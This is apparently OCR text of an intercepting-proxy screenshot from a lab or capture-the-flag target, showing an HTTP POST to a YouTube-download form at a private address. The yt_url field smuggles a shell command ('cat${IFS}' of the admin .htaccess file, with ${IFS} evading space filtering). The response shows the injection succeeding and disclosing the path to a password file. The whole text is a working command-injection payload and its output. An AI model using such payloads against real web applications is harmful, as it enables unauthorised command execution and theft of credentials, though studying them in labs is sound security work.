 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.24.52
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
10 Origin: http://10.10.24.52
11 Connection: close
12 Referer: http://10.10.24.52/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 yt_url=
https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D11;cat${IFS}/var/www/html/admin/.
htaccess;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 18:15:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 558
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: Incomplete YouTube ID 11. URL
https:\/\/www.youtube.com\/watch?v=11 looks truncated.\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=11;cat${IFS}\/var\
/www\/html\/admin\/.htaccess;","output":"AuthName \"AdminArea\"\nAuthType
Basic\nAuthUserFile \/var\/www\/html\/admin\/.htpasswd\nRequire
valid-user\n","result_url":"\/tmp\/downloads\/659301355217d.mp3"}